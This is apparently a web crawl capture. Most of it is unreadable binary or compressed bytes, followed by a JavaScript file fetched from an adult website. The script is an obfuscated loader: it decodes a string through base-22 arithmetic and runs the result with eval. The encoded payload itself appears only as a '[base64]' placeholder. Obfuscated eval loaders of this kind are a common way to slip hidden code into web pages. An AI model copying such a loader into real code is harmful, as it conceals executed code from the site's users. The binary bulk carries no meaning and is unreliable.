��5�^\-}'��u�Fەg~�Z��HG��)ӵ:��:���� �p=�����yV���4F����#�H���li�RZW�q�T�g���$r8���]ʫ�R7?�H�5>��稖��5�TG�4��T,|%V�-��� �K�a���!<ʛ��h(.�"�u����+�J
ZR��
,VVh��B��d��oe�Uׯ��{����>�ǿCu+�7�ݗ�D���緓����ez;�p���戄����:AƻKU����P�#D2��4��zʘ��d���S-�QǗ��E�=� �����s� HqC��;����� |�:3�W"t.�y���kS�Ō�V����w�ڞ�O��]p�w���p�-y��[�b�y!Q��?�|��SI94���������e���3��3H� R}��7k�O'��B�7$�� )$��t[��#61�Kw�(y��n�(b]��Ԑ��6!O�^��ȟ���W9��t&a
�骹1� �ǘuӄ�����'An!�V���Ηu��r�F��#m|J?0�� ˩F��3��ig�ܱ�F��,͏����r?}yKi��%5 �W�fI5H�.y���P��U��5�_���R"}:�u��:�j�E�����uY\�<eG|In=��F8	��knw�#��?y��/W�֣�sZ���ڵ��⢥�C�rcU��9	�?S�����
�k�οx���`H2_�|WP��objz
6�R5"EOBG���?1�n���v�z��������}b��h���X=����w�=��
��Q����Ʉѳ,K1*���A��)�uV%��z��Hz�)cҭ�3�F�50�ˀ{��
�R�-���K�78��U�#_ O��k�K;�L/ �8�����[� .�Q5��#KR�I �]eC���=����g��e���֦�K���ݩ6M�Y��?E&���D�ē�όM�E$��L�@���'�ߖ��g�������(�V6=>� ��']�/�Q/�%��`������e���Lۅcc��*��������V2�T����p}�ʞ���t��g�r��^@a�|�;@ԭJb_��f���dE*�p1�q[ʰ���2�m�z)W�@��mwx֛+'�y5b�����p�����~�F{� ���t��B~�u:�y���k�o��2p�)��[�~��2P�G]�h��~��ϧV�I<`�������Ƒ�ޡ)�^�Z�gO����#���N;���|;J����̰��%G� h���Lq�D�G�X�,��嵵���ae�.�V�l�G�ξ�<��R���C2帟�u���ia;KY��'����H3嬎�EC���+`0ʠʋ�S*|�[�V
�`U�3�2��#b�JT�뽰�65�cNM:g��� ��UӍGO����=}3.r�Uk&Ok�	�r���yy!=�	'#� o� �ѕ9��2쬣K��9ҪxD��4��q��&.I����Ƙ7�à}�_�_�c�L�.��S�-�n��R�2�]�>,s��x/e�-��հ����m��E���pޑ&�4?��jCF��rG�Ď��Ŗ��O�	��YꥪO��Ϙ?t����UH�}+c��GYON w_s�d~���W]v��ߡ;�(9N}兎���WU�U@��XY�2;����N%z��h��~�H!�HH�����%�w�^�ƥ�{� OS�Ќ�	+�5���o�,Ȳ����?����̅:�2r�1��;wc� �����Z�e1Ѥ�A+�����w���I�1�}m�d#( �����oa�8㎋g]�� ?��wN+�%w%�S��̞kG<��]���}(��6�`���+&#�q*}�>��V�4F�W�ދ6λ��}X����iU]`�x�@�)a�+�G��3w�e��M�����&��}����Y�G�����q������e����<�3��������_��Ӻ{b�=��MJJ�ٻ}�~��</�k"�'��YwV9�)ڟ���׃on�m;c�[��.2����<�r��TV�;�3zj;6��&z3jh��{�ynL�) �����F���~��+�X3���T}m�?��b��=�4�� ���p��`���L}�P�Z�-��cN�m�1m�LP*�EE*��
?m.��F��.e�����s�M�є6K#���2?B�1�h#�� ��z<��:B��N��7�3�CW��E�e����[��i�G H!>�޻:Y���E�G� ���vP?����� �2���ޝ���mY?c8���+�Z�\��S�+���H�Cu ��-BڟYS(�*����C���E�Y9�����2w����r'������rN}�2Żͪ�O2K��0�k8�S(n�z��}�Җ$r�щ��o�H條A�eh�X`� c���>_\`��]+��33[�e�l�#����S�^�^�q�X����Q�݌1̫���0G����A����KEZ�D̲���y �����pA&l���-m�ZX]��p%�2s�g�����!�z��1��աi$Q�4D��>���۾�������A�1�/�/0�U���
T��$G��9f��'��Ȭ7K}�?(@X���qR�--*�0V�R���>���${a����L:�O���&���'���
��D�HVR�%a`��9%����:*1�C~ҎH,Tхc�z����{���9U&U/Ȅ��LV	Aa�)R9�H[j��Fj}6��^�����[e��k}��I��IF�?ۣ;?���|��px��n�`d ��w���[��g;��Uc�l���&��G�v��rرMj����{����9�#��Yx��$$d/��B/rJ�X��G�$�2�e�Zn�S6ю�]Mg��COȁ2�2�����N	8���NO���aW	]�穠vgZ�낢uڗ��E��4���;/%G�H�C�;�ڡO�bؠ��}L����=�*n�3JUU�ԟO�>�������8|w{\��)�领V��e<����H�~ýnJ>���4D�@vuPH�r���"�:��i��E'Jz߿7� �m����WCY봍���R'a�\e���1�]1u+X0X�/s�e��7�q���߬x	��T��3*�|�\w:�6�g	�b* ������S#I_�'�хE�*&�ua")Q�1�"�Qu��7�nݭ�zꏞR��\��R/�A��1<��U�d SԲ�>C�����ߨ.�U���v�ݭ�+�u�Jr�(���' ��{0|�@D�B�S�9��p�`0��у��f��$%X��#���w6���N�x�a�k̯��fB��ik[B5H�q_�%�#� d羧�s*��L9��ͻ.�y(�n�V�ta�+ኪ�X�K`���e�/B�����R�qs��IKh�����)in�2�q���$��3�@�	��Z���+�=�� ������b�Z�V���_gޕ����H�wI�*8!��X�UQ��A���+؝C[o��4-��7 ����v��z�q�ٻ��a����'�PRWH�R`p/8���^��zA�X�5�v��A���5��?|���}��ðM��ML��7;^J�td<S��$@CdƎr	��(�˓��Tv��� �f���彊��\o.�P�u����Wt�h��fv�
���O<Re����>]f��sU����$���~�6��� ��?7�æΥ���}<����J��S���%�%��gT�\��q�)�܀x����R�y��~��͉��?Q�=����6����TV����:�i�+- @������2��1�.��"���l�F��'�@*ߔ���tX�7�X�c{�mo������j�����ʤ�8d?(�퀎;?C[r�W�y8偔/�ϴ���}�zd�TYn}1��׵]M��p���qF 4���ȫ�Ar���p\��@��q����+[mb����W�/K.ۓ�����ݫy�g��nV��`��F�2��䡏 ��T�E���2��y��;c�^c��=���Z�.���=}NʹIYh��!�X�1����3��#�����a��%�NU��1�������f�X�J�$�WӹgW!䃑$.�3�:�s�ı� q�J�c"����5���[�ŷ�橩)�+"���Q��QL�|�H��6�9|��큧�߈%�_�
H��|�jc]�P�c����m��-=2���Ὥ�1��23e�:�]bbI�1��^�u�0�����3�8	��氲٫m��g;��WQ0i�"e�q�V5O�ƫ�����FæQ��`WT�}�����IVa�?0��R>|�A�,,��1L�P�LGtr]��n���yQX��=<�v�t`t~RG�\�6x���Xɒ5%�Kʠ�-n<T������*'?�<��y:c���pj��d���w�� 3���W���!���el0�����55Y�f_�';[oA� ���YK�嚚��8榘�&��ꬤ�LP�2�3����DV��N!�)�۸ו�5�zĭ]ZT{�����9f��YWm�9�T�q���X�!*&E��OH��c�1�ž��)|�J�(�y'��5>���D� ���C�%�,B�N����MQX(�t���'�S[P�-���η���T�Q���H��=��|���n]:��6>Z��2�ũ��w��ڝ)���ۖ�ۭ5d�2�����dw*����N�ߴE;'\s�T\�ZO)�n[�}ts�w� l��r�n��AT"�׎TWd�����X��s�nyi~[.��8��C��:��;��[��V>��k4w˅Z�S%;��h�29���d��/\v�{��R���ٟ���z��Kd�t�����ʌ[829r���$�L��*m��2�-@_h��e
M�+�*������y�zQΥd
|�Cg���I��D2�v�mI&�s�<s<tJ���&��Fw�����p����Β牐`�����c:�Ā�*��w�����7čKAf�,N�^�����Uq4S�<�F��Tq�5G�\�	 :5l��SC�u�7}+y�oIu���z�]c鱳V�)����ב��I��E��� @$�h8�����;�>��c*ר)Ra�ٶ�n��M�ՕU6K�k�]m�KM1
]d(���F�# 1� �7�{߼E�,��I<��

--- FILE ---
content_type: application/javascript
request_url: https://freeroughporn.org/js/QFFOD8qzwdLVrMH8S.js
body_size: 22947
content:
function bqdvetghw(wahruihxem){var lhttfx='Z';var ymcum='A';var iwigg=[];var xqjjwsg=new RegExp('['+ymcum+'-'+lhttfx+']');var ojykprwvm=wahruihxem.split(xqjjwsg);for(var i=0;i<ojykprwvm.length;i++){iwigg.push(String.fromCharCode(parseInt(ojykprwvm[i],22)/(39)));}eval(iwigg.splice(1,iwigg.length).join(''));}bqdvetghw('[base64]'); 
     